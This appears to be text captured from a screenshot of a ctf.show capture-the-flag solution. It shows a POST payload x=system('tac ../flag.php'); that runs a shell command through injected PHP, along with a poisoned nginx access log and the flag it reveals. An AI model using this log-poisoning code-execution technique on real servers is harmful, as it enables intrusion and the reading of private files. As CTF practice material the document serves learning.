 Load URL
http://d2399d0c-98ab-409f-94c3-14fbd0d693bb.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data
x=system("tac ../flag.php");
172.12.0.2 - - [02/Mar/2022:02:07:33 +0000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (W
/layui/css/layui.css HTTP/1.1" 200 74303 "http://d2399d0c-98ab-409f-94c3-14fbd0d693bb
[02/Mar/2022:02:07:34 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "http://d2399d0c-98ab
Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [02/Mar/2022:02:07:34 +0000] "GET /js/jquery
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2
94c3-14fbd0d693bb.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
HTTP/1.1" 200 7466 "http://d2399d0c-98ab-409f-94c3-14fbd0d693bb.challenge.ctf.show/"
/2022:02:07:37 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http:/
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [02/Mar/2022:02:07:37 +000
94c3-14fbd0d693bb.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "http://d2399d0c-98ab-409f-94c3-14fbd0d693bb.c
[02/Mar/2022:02:09:55 +0000] "GET /layui/css/modules/layer/default/icon.png HTTP/1.1" 2
/layer.css?v=3.1.1" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefo
98ab-409f-94c3-14fbd0d693bb.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; WOW6
HTTP/1.1" 200 46 "http://d2399d0c-98ab-409f-94c3-14fbd0d693bb.challenge.ctf.show/" "
Notice: Use of undefined constant x - assumed 'x' in /var/log/nginx/access.log on line 12
$flag="ctfshow{d075be21-cfd9-43f7-a218-f16f07074562}"; */ # @link: https://ctfer.com #
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Notice: Use of undefined c
$flag="ctfshow{d075be21-cfd9-43f7-a218-f16f07074562}"; */ # @link: https://ctfer.com #
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*